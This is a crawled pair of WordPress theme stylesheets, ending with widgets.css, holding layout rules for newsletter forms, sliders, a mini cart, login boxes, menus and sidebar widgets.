.call-three .newsletter-cta-form-container input.email-field{width:100%;padding-left:58px;font-size:14px;}
.call-three .newsletter-cta-form-container input[type="submit"]{width:100%;padding:0;border:1px solid;font-size:14px !important;}
.call-three .newsletter-call3 span.mail-icon-shortcode{position:absolute;top:4px;left:10px;font-size:41px;}
.newsletter_form_email input.email-field{border:1px solid;border-radius:0;-webkit-appearance:none;}
.toggle{border:1px solid;margin-bottom:18px;padding:12px 40px 12px 20px;position:relative;}
.toggle .toggle-title h4{padding:0;margin:0;font-size:14px;font-family:'Source Sans Pro', sans-serif;color:#686868;font-style:normal;font-weight:400;text-align:left;text-transform:uppercase;cursor:pointer;padding-left:25px;}
.toggle .toggle-title span.fa.fa-plus.closed:before,
.toggle .toggle-title span.fa.fa-minus.opened:before{font-family:'EntypoRegular';font-weight:normal;line-height:0;}
.toggle .toggle-title span.fa.fa-plus.closed,
.toggle .toggle-title span.fa.fa-minus.opened{position:absolute;top:0;bottom:0;left:0;padding:0px 7px;border-right:1px solid;font-size:40px;cursor:pointer;}
.content-tab{padding-left:25px;padding-top:20px;}
.toggle .toggle-title span.fa.fa-plus.closed:before{content:'\2795';}
.toggle .toggle-title span.fa.fa-minus.opened:before{content:'\2796';}
.section-background-outer{position:absolute;width:1000%;left:-500%;margin-left:50%;clear:both;}
.section-background{display:block;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;background-position:50% 0%;}
.banner-container{border:1px solid #d3d3d3;padding:2px;}
.banner-image{width:100%;display:table;background-position:top center;-webkit-transition:background-size 0.6s ease;-moz-transition:background-size 0.6s ease;transition:background-size 0.6s ease;cursor:pointer;position:relative;}
.banner-image:hover{}
.banner-image .banner-image-content{display:table-cell;vertical-align:middle;text-align:center;position:relative;}
.banner-image-slogan-wrapper{position:absolute;width:100%;display:block;left:0;z-index:10;padding:10px;pointer-events:none;}
.banner-image-slogan-wrapper.top{top:10px;}
.banner-image-slogan-wrapper.bottom{bottom:10px;}
.banner-image-slogan-wrapper.left{text-align:left;padding-left:16px;}
.banner-image-slogan-wrapper.right{text-align:right;padding-right:10px;}
.banner-image .banner-image-slogan{font-size:32px;line-height:1em;display:block;margin-bottom:5px;letter-spacing:4px;}
.banner-image .banner-image-subslogan{font-size:24px;display:block;line-height:1em;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;margin-bottom:5px;}
.banner-image-slogan-wrapper.left .banner-image-subslogan{margin-left:-2px;}
.banner-image-slogan-wrapper.right .banner-image-subslogan{margin-right:6px;}
.banner-image .button{margin-top:15px;display:inline-block;border-width:1px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.banner-image-background{display:block;position:absolute;width:100%;height:100%;z-index:1;top:0px;left:0px;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.banner-image:hover .banner-image-background{opacity:1;}
.images-slider-sc{position:relative;overflow:hidden;}
.images-slider-sc ul.slides{padding:0;list-style:none;}
.images-slider-sc ul.slides:after, .images-slider-sc ul.slides:before{content:'';display:table;}
.images-slider-sc ul.slides:after{clear:both;}
.images-slider-sc .flex-direction-nav{list-style:none;padding:0;margin:0;}
.images-slider-sc .flex-direction-nav li{position:absolute;top:0;bottom:0;padding:0;margin:0;width:50px;background-color:rgba(255,255,255,0.8);}
.images-slider-sc .flex-direction-nav li:first-child{left:-50px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc:hover .flex-direction-nav li:first-child{left:0;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc .flex-direction-nav li:last-child{right:-50px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc:hover .flex-direction-nav li:last-child{right:0px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc .flex-direction-nav li a{position:absolute;top:45%;width:35px;height:35px;border:2px solid;border-radius:50%;padding:9px;text-align:center;opacity:1;margin:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
.images-slider-sc .flex-direction-nav li a:before{font-family:'FontAwesome';font-size:24px;}
.images-slider-sc .flex-direction-nav li a.flex-prev{left:7px;}
.images-slider-sc .flex-direction-nav li a.flex-prev:before{content:'\f104';padding-right:2px;}
.images-slider-sc .flex-direction-nav li a.flex-next{right:7px;}
.images-slider-sc .flex-direction-nav li a.flex-next:before{content:'\f105';padding-left:2px;}
.sitemap ul{list-style:none;padding:0;}
.sitemap li{margin-bottom:10px;}
.sitemap h2 a{text-transform:uppercase !important;font-size:18px;font-weight:bold;}
.features-tab-container .features-tab-wrapper .features-tab-content h4{font-weight:normal !important;}
.newsletter-section.newsletter-shortcode .newsletter-form-title,
.newsletter-section.newsletter-shortcode .newsletter-form-description{display:block;}
.newsletter-section.newsletter-shortcode .newsletter-form-description{margin-top:15px;}
.newsletter-section.newsletter-shortcode form fieldset ul{list-style:none;padding:0;}
.newsletter-section.newsletter-shortcode form fieldset ul li{display:inline-block;float:left;}
.newsletter-section.newsletter-shortcode form fieldset ul li:first-child{width:80%;padding-right:10px;}
.newsletter-section.newsletter-shortcode form fieldset ul li:nth-child(2){width:20%;}
.newsletter-section.newsletter-shortcode form fieldset ul li label{display:none;}
.newsletter-section.newsletter-shortcode form fieldset ul li input{height:51px;width:100%;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email{position:relative;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email input{padding-left:55px;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email .mail-icon-shortcode{position:absolute;top:0;left:10px;height:51px;display:table;vertical-align:middle;font-size:40px;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email .mail-icon-shortcode:before{display:table-cell;vertical-align:middle;}
.newsletter-section.newsletter-shortcode form fieldset ul li input[type="submit"]{border:1px solid;}
.featured-column{width:100%;background-repeat:no-repeat;background-position:right bottom;padding-right:100px;border-right:1px solid #ccc;margin-bottom:10px;margin-top:10px;}
.featured-column h5{margin-bottom:7px;}
.featured-column h5, .featured-column h2{line-height:1em;padding:0px;margin-top:0;}
.featured-column h3{margin-top:10px;margin-bottom:20px;}
.featured-column.last{border-right:0px;margin-left:15px;}
.logos-slider.wrapper h3{margin-bottom:0px;}
.vc_col-sm-4 .featured-column.first{margin-left:0px;}
.vc_col-sm-4 .featured-column.last{border-right:0px;margin-left:0px;}
.logos-slider .nav{width:auto !important;float:right;}
.logos-slider .nav a{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
.logos-slider .nav a.prev, .logos-slider .nav a.next{border:1px solid;border-radius:50%;width:25px;height:25px;text-align:center;padding-top:2px;font-size:14px;display:block;}
.logos-slider .nav a span.fa{margin-right:0;}
.logos-slider.wrapper{position:relative;overflow:hidden;padding-top:25px;}
.logos-slider.wrapper h3{margin-top:0;text-align:center;}
.logos-slider .list_carousel ul.logo-list,
#copyright .centered .logos-slider .list_carousel ul.logo-list{margin:0 auto;display:inline-block;}
.logos-slider .list_carousel{padding:30px 0;}
.logos-slider .list_carousel ul.logo-list li{margin:0 14px 10px;}
.logos-slider .list_carousel ul.logos-slides li{float:none;}
.logos-slider .list_carousel ul.logos-slides li .bwWrapper img{width:auto;margin:0 auto;float:left;z-index:1;}
.logos-slider .list_carousel ul.logos-slides li .bwWrapper canvas{z-index:2;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/widgets.css?ver=5.2.21
body_size: 5994
content:
.wpb_widgetised_column .widget, .sidebar .widget{margin-bottom:50px;}
.widget h3{margin-bottom:20px;}
#header-row .header-wrapper div.header-row-right .widget.widget_text{border-left:1px solid;padding:0px 10px;}
#header-row .widget_text .alignleft{padding:0px;margin:0;}
#header-row .widget_text .alignright{padding:3px 0px;margin:0;margin-left:15px;}
#header-row .widget_text h6{padding:3px 0px;margin:0;}
#header-row .widget_text p{padding:3px 0px;margin:0;}
.widget_search_mini form{position:relative;display:block;white-space:nowrap;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:auto;margin:3px 0px 0px;}
.widget_search_mini .search_mini_content label{position:relative;display:inline-block;float:left;height:41px;padding:10px;border:1px solid #a4a4a4;border-right:0px;}
.widget_search_mini .search_mini_content label.search_mini_label{border-right:1px solid;}
.widget_search_mini .search_mini_content .sbHolder a{font-weight:300;}
.widget_search_mini .nav-searchfield{width:auto;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:41px;overflow:hidden;border:1px solid;border-right:0px;border-left:0px;background:white;}
.widget_search_mini .nav-searchfield-container{position:relative;padding:0;height:100%;white-space:normal;}
.widget_search_mini input#search_mini,
.widget_search_mini input.yith-s{position:absolute;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;top:6px;left:0px;margin:0;padding:0 0 0 8px;width:100%;height:30px;border:none;background:transparent;color:#333;outline:none;-webkit-appearance:none;box-shadow:none;text-transform:none;background-position:right 70px center !important;}
.widget_search_mini #mini-search-submit,
.widget_search_mini #yith-searchsubmit{height:41px;padding:0px 10px;float:right;display:inline-block;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:auto;overflow:hidden;cursor:pointer;z-index:1;border:1px solid;}
.widget_search_mini .search_mini #mini-search-submit,
.widget_search_mini .search_mini #yith-searchsubmit{margin-top:-1px;height:43px;}
#header .widget.widget_search_mini .autocomplete-suggestions{border-radius:0px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-top:0px;}
#header .widget.widget_search_mini .autocomplete-suggestion{overflow:hidden;border-radius:0;padding-left:8px;}
.search_mini_content .search_categories{display:none;}
.search_mini_content .sbHolder{float:left;min-width:100px;max-width:300px;}
.search_mini_content .sbSelector{height:41px;text-align:left;padding:10px;padding-right:25px;padding-bottom:11px;display:block;}
.search_mini_content .sbHolder .sbToggle{position:absolute;top:10px;right:10px;width:20px;height:20px;background:url(../images/sprite.png) no-repeat 8px -53px;}
#header-row .select-wrapper{float:left;display:inline-block;border:1px solid;border-right:0px;background:url(../images/sprite.png) no-repeat right -50px;cursor:pointer;}
#header-row .select-wrapper,
#header-row .select-wrapper select{width:100px;height:41px;line-height:40px;}
#header-row .select-wrapper .holder{display:block;margin:0 35px 0 5px;white-space:nowrap;overflow:hidden;cursor:pointer;position:relative;z-index:1;}
#header-row .select-wrapper select{margin:0;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;}
.search_mini_content .sbHolder .sbOptions{padding:6px 10px;padding-right:25px;}
.search_mini_content .sbHolder .sbToggle.sbToggleOpen{background-position:8px -53px;}
.woocommerce #header-sidebar .yit_cart_widget,
#header-sidebar .yit_cart_widget{display:inline-block;vertical-align:middle;position:relative;}
.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper,
#header-sidebar .yit_cart_widget .cart_wrapper{position:absolute;display:block;z-index:9999;right:0px;border:1px solid;min-width:370px;padding:18px;margin-top:17px;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header span.yit-mini-cart-icon{background:#000;border-radius:50%;width:21px;height:21px;display:block;text-align:center;float:right;}
#header a.cart-items .yit-mini-cart-background{width:45px;height:39px;display:inline-block;margin-top:3px;background-position:center bottom;background-repeat:no-repeat;}
#header span.cart-items-number{color:#fff;font-size:10px;}
.woocommerce #header-sidebar > div.yit_cart_widget a.button.wc-forward.btn-flat,
#header-sidebar > div.yit_cart_widget a.button.wc-forward.btn-flat,
.sidebar .woocommerce .widget_shopping_cart_content a.button.wc-forward.btn-flat{width:49%;display:inline-block;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;text-align:center;}
.woocommerce #header-sidebar > div.yit_cart_widget a.button.checkout.wc-forward.btn-alternative,
#header-sidebar > div.yit_cart_widget a.button.checkout.wc-forward.btn-alternative,
.sidebar .woocommerce .widget_shopping_cart_content a.button.checkout.wc-forward.btn-alternative{width:49%;display:inline-block;float:right;text-align:center;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
#header-sidebar > div.yit_cart_widget ul.cart_list.product_list_widget{list-style:none;margin:0;padding:0;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li,
#header-sidebar > div.yit_cart_widget .product_list_widget li{border-bottom:1px solid;padding:10px 0px;border-top:0px;}
#header-sidebar .yit_cart_widget .cart_list.product_list_widget .variation,
.widget.widget_shopping_cart ul.product_list_widget li .variation{display:none;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a{font-size:12px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget img,
#header-sidebar > div.yit_cart_widget .product_list_widget img{border:1px solid;padding:0px;width:45px;height:auto;margin-right:15px;float:none;margin-left:0px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li a.remove,
#header-sidebar > div.yit_cart_widget .product_list_widget li a.remove,
.sidebar .product_list_widget li a.remove,
.widget.yith-woocompare-widget ul.products-list a.remove{width:20px;height:18px;display:block;background:url(../images/sprite.png) no-repeat 0px 0px;text-indent:-9999px;float:left;margin-right:8px;margin-top:10px;transition:none;}
.widget.yith-woocompare-widget ul.products-list a.remove{float:right;display:inline;margin:0;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li a.remove:hover,
#header-sidebar > div.yit_cart_widget .product_list_widget li a.remove:hover,
.sidebar .product_list_widget li a.remove:hover,
.widget.yith-woocompare-widget ul.products-list a.remove:hover{background-position:0px -20px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-subtotal{display:block;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-thumb,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-thumb,
.woocommerce .product_list_widget .mini-cart-thumb{display:inline-block;vertical-align:top;font-weight:normal;margin:0px;width:47px;margin-right:8px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info{display:inline-block;min-width:199px;line-height:1.5em;float:right;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{font-size:14px;height:inherit;min-width:120px;display:inline-block;}
.woocommerce #header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.woocommerce #header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
#header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity{font-size:12px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{text-align:right;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a.remove,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a.remove{text-transform:lowercase;font-size:.9em;color:#6E6969;}
.woocommerce #header-sidebar > div.yit_cart_widget p.total,
.sidebar .woocommerce p.total,
#header-sidebar > div.yit_cart_widget p.total{text-align:right;font-size:14px;font-weight:400;border-top:none;width:100%;margin-top:10px;}
#header-sidebar > div.yit_cart_widget .product_list_widget li.empty{border-bottom:0px;}
.widget.yit_text_image div.widget_image{max-width:100%;}
.widget.yit_text_image div.widget_image.center{margin-bottom:5px;text-align:center;margin-bottom:10px}
.widget.yit_text_image div.widget_image.left{float:left;margin-right:10px;}
.widget.yit_text_image div.widget_image.right{float:right;margin-left:10px}
.widget.yit_text_image div.widget_image img{max-width:100%;}
.widget.yit_text_image div.widget_image i{font-size:30px;color:#000000;}
.widget.yit_text_image div.widget_text{margin-top:10px}
.widget.yit_text_image div.widget_text p{margin:0;}
.widget.yit_text_image div.widget_text h5{margin-bottom:0;}
.sidebar .widget.yit_text_image .clearfix.widget-wrap{padding-bottom:10px;border-bottom:1px solid;}
#header .widget.yit_text_image div.clearfix.widget-wrap{margin-bottom:0px !important;}
#header .widget.yit_text_image div.widget_image.right{display:block;}
#header .widget.yit_text_image div.widget_image.left{display:block;}
#header .widget.yit_text_image div.widget_text{margin-top:0px;}
#header .widget.yit_text_image div.widget_text.left{float:left;}
#header .widget.yit_text_image div.widget_text.right{float:left;}
#header-row .header-wrapper div.header-row-right .widget.yit_text_image{border-left:1px solid;padding:0px 10px;}
#header .widget.yit_text_image div.widget_text h6{padding:3px 0px;margin:0;}
#header #welcome-menu-login .lost_password a{font-size:10px;font-weight:bold;}
#welcome-menu-login .login-box{min-width:300px;padding:10px 15px;display:block;border:1px solid;border-top:2px solid;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header-sidebar #welcome-menu-login.nav > ul > li.login-menu{position:relative;}
#header-sidebar #welcome-menu-login.nav > ul > li.login-menu > div.submenu,
#topbar-right #welcome-menu-login.nav > ul > li.login-menu > div.submenu{width:auto;}
#welcome-menu-login .login-box.with_registration{width:607px;}
#welcome-menu-login .customer-login-box.customer-login-box1,
#welcome-menu-login .customer-login-box.customer-login-box2{float:left;width:280px;}
#welcome-menu-login .login-box.with_registration .customer-login-box.customer-login-box1{border-right:1px solid;padding-right:15px;margin-right:15px;}
#welcome-menu-login .login-box h2{font-size:13px;text-transform:uppercase;}
#welcome-menu-login input.button.button-login.btn-flat,
#welcome-menu-login input.button.button-register.btn-alternative{float:right;}
#welcome-menu-login .lost_password{display:block;clear:both;text-align:right;padding-top:10px;}
#header #welcome-menu-login .lost_password a{text-transform:uppercase;font-size:10px;font-weight:bold;}
#welcome-menu-login .text_demo{font-size:12px;}
#welcome-menu-login .login-submit{float:right;}
#header-row .yit-custom-megamenu{display:inline-block;float:left;position:relative;margin-top:13px;}
#header-row .yit-custom-megamenu ul,
.yit-vertical-megamenu ul{list-style:none;margin-left:0px;padding-left:0px;box-sizing:border-box;}
#header-row .yit-custom-megamenu ul.yit-cm > li{position:relative;}
#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat{padding:11px 18px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
.gecko #header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat{padding:10px 18px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{font-family:FontAwesome;font-size:16px;margin-left:5px;content:"\f107";}
#header-row .yit-custom-megamenu ul.yit-cm > li div.submenu{background:transparent;padding-top:20px;position:absolute;z-index:20500;display:none;width:170px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu ul.sub-menu{padding:10px 0px 10px 20px;position:relative;width:100%;height:100%;border:1px solid;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a{padding:5px 0px;display:block;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu{left:168px;top:-1px;padding-top:0;padding-left:0px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul.sub-menu{border:1px solid;background-color:transparent;}
.yit-vertical-megamenu h3{margin-bottom:15px;}
.yit-vertical-megamenu .nav{border-top:1px solid;border-bottom:1px solid;padding-bottom:8px;}
.yit-vertical-megamenu .nav > ul > li > div.submenu{top:auto;left:100%;padding-top:0;padding-left:14px;margin-top:-40px;margin-left:-14px;}
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul.sub-menu{margin-left:0;}
.yit-vertical-megamenu .nav > ul > li > a{display:block;}
.yit-vertical-megamenu .nav > ul > li .sf-sub-indicator{right:10px;position:absolute;z-index:9999;}
.yit-vertical-megamenu .nav > ul > li .sf-sub-indicator:before{content:"\f105";}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li.menu-item-has-children > a:after{content:"\f105";font-family:FontAwesome;font-size:16px;vertical-align:top;margin-left:5px;}
.yes-js #header .custom-select{display:none;}
#footer .widget ul{list-style:none;padding-left:0px;}
#footer .menu{padding-left:0px;list-style:none;}
#footer .menu li:nth-child(odd){padding-right:10px;}
#footer .menu li{padding-left:0px;list-style:none;width:50%;float:left;display:list-style;}
#footer .widget ul.sub-menu{padding-left:10px;}
#footer .widget ul.sub-menu li{width:100%;}
#footer .widget_text .icon-circle{margin-right:0px;}
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"]{border:0;width:80px;height:40px;display:block;padding:0px;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;vertical-align:middle;float:right;}
.widget.widget_search #searchform #s, .woocommerce-product-search input[type="search"]{border:0;max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding-left:10px;padding-left:10px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;}
.widget.widget_search #searchform, .woocommerce-product-search{display:inline-block;border:1px solid;width:100%;}
.widget .newsletter-widget ul{border:1px solid;height:42px;width:100%;margin:0;padding:0;}
.widget .newsletter-widget p.description{display:none;}
.widget .newsletter-widget ul li{display:block;}
.widget .newsletter-widget label,
.widget .newsletter-widget span.fa.mail-icon-widget{display:none;}
.widget input.email-field.text-field.autoclear{border:0;max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding-left:10px;padding-left:10px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;}
.widget .newsletter-widget input.btn-alternative{border:0;width:80px;height:40px;display:block;padding:0px;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;vertical-align:middle;float:right;margin:0;}
.widget.yit-recent-posts .recent-post .hentry-post{border:1px solid;padding:3px;min-height:80px;margin-bottom:20px;}
.widget.yit-recent-posts .recent-post .post-date{color:#000000;}
.widget.yit-recent-posts .recent-post .hentry-post,
.widget.yit-recent-posts .recent-post .hentry-post div.text{position:relative;}
.widget.yit-recent-posts .recent-post .hentry-post p{margin-top:0;margin-bottom:10px;word-wrap:break-word;font-size:15px;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date{width:40px;height:72px;margin:0px;float:left;margin-right:5px;}
.widget.yit-recent-posts .recent-post .hentry-post .thumb-img{float:left;margin-right:15px;}
.widget.yit-recent-posts .recent-post .hentry-post .thumb-img img{width:100%;}
.widget.yit-recent-posts .recent-post .hentry-post a.read-more{display:inline-block;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .day{margin-bottom:4px;margin-top:16px;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .day,
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .month{display:block;text-align:center;font-size:24px;line-height:24px;font-weight:700;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .month{margin-bottom:5px;text-transform:uppercase;font-size:14px;}
.widget.yit-recent-posts .recent-post .text > div.post-content{padding:6px 0 0;}
.widget.yit-recent-posts .recent-post .hentry-post a.read-more{font-size:12px;}
.widget.yit-recent-posts .recent-post .text > div.post-content > a.title{display:block;font-size:14px;text-decoration:none;text-transform:none;margin-bottom:5px;word-wrap:break-word;}
.widget.yit-recent-posts .recent-post span.author,
.widget.yit-recent-posts .recent-post span.author a,
.widget.yit-recent-posts .recent-post span.num-comments,
.widget.yit-recent-posts .recent-post span.num-comments a{font-size:12px;display:inline-block;word-wrap:break-word;}
.widget.yit-recent-posts .recent-post span.num-comments a,
.widget.yit-recent-posts .recent-post span.author a{font-weight:bold;}
.widget.widget_recent_entries ul{list-style:none;padding:0;}
.widget.widget_recent_entries ul li{border-bottom:1px solid;padding-bottom:5px;margin-bottom:5px;}
.widget.widget_recent_entries ul li span.post-date{display:block;}
.widget.yit-recent-comments div.comment{margin-bottom:10px;position:relative;border-bottom:1px solid;padding:10px 0;}
.widget.yit-recent-comments div.arrow-down:before{border-width:15px 20px 0 0;left:80px;}
.widget.yit-recent-comments div.arrow-down:after{border-width:13px 18px 0 0;left:80px;}
.widget.yit-recent-comments div.comment p{margin:0;}
.widget.yit-recent-comments .the-post{clear:both;}
.widget.yit-recent-comments .comment-container{margin-bottom:40px;}
.widget.yit-recent-comments .the-post .gravatar-wrapper{float:left;margin-right:10px;padding-top:10px;}
.widget.yit-recent-comments .comments-info-wrapper span.author{display:block;}
.widget.yit-recent-comments .comments-info-wrapper{font-size:12px;padding-top:20px;}
.widget.widget_recent_comments ul{list-style:none;padding:0;}
.widget.widget_recent_comments ul li{border-bottom:1px solid;padding-bottom:5px;margin-bottom:5px;}
.widget.widget_recent_comments ul li span.comment-author-link{display:block;}
.widget.widget_rss ul{list-style:none;padding:0;}
.widget.widget_rss ul li{margin-bottom:8px;}
.widget.widget_rss ul li a, .widget.widget_rss ul li span{display:block;margin-bottom:5px;}
.widget.widget_text .textwidget img, .widget.widget_text .textwidget select{max-width:100%;}
div.widget.teaser .teaser-wrapper{border:1px solid;padding:1px;overflow:hidden;cursor:pointer;position:relative;}
div.widget.teaser .teaser-wrapper a{border:1px solid;transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-webkit-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-ms-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-o-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-moz-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;}
div.widget.teaser .teaser-wrapper .image_banner_inside{position:absolute;left:10px;top:0;right:10px;bottom:0;display:table;}
div.widget.teaser .teaser-wrapper .image_banner_text{display:table-cell;}
div.widget.teaser .teaser-wrapper .image_banner_text.center{vertical-align:middle;}
div.widget.teaser .teaser-wrapper .image_banner_text.top{vertical-align:top;}
div.widget.teaser .teaser-wrapper .image_banner_text.bottom{vertical-align:bottom;}
.widget.teaser .teaser-wrapper .image_banner_inside .title{margin-bottom:5px;}
.widget.teaser .teaser-wrapper .image_banner_inside .subtitle{margin-top:5px;margin-bottom:25px;}
div.widget.teaser .teaser-wrapper .image{overflow:hidden;}
div.widget.teaser .teaser-wrapper .image img{transform:scale(1,1);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1,1);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1,1);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1,1);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1,1);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
div.widget.teaser .teaser-wrapper:hover .image img{transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
div.widget.teaser .teaser-wrapper .btn-ghost{border-radius:0;padding:7px 18px;border:1px solid;box-shadow:none;margin-bottom:5px;}
.widget.widget_price_filter #min_price, .widget.widget_price_filter #max_price{width:100%;height:35px;margin-bottom:5px;}
.widget.widget_price_filter button[type="submit"]{float:right;}
.widget_price_filter .price_slider{margin-bottom:18px;}
.widget_price_filter .ui-slider{position:relative;}
.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:12px;height:12px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;cursor:pointer;top:-3px;}
.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-12px;}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;}
.widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;background:#d9d9d9;border:0px;}
.widget_price_filter .ui-slider-horizontal{height:6px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.widget_price_filter .price_slider_amount .price_label{font-size:14px !important;text-transform:uppercase !important;}
.widget.yith-woo-ajax-navigation ul,
.widget.woocommerce.widget_layered_nav ul,
.widget.woocommerce.widget_layered_nav_filters ul,
.widget.yith-woocompare-widget ul{list-style:none;margin:0;padding:0;border:0;}
.widget.woocommerce.widget_layered_nav ul.yith-wcan-list li{padding:3px 0;border-bottom:1px solid;line-height:30px;}
.widget.yith-woocompare-widget ul.products-list li{position:relative;padding:0 0 6px;}
.widget.yith-woocompare-widget a.clear-all{display:inline;}
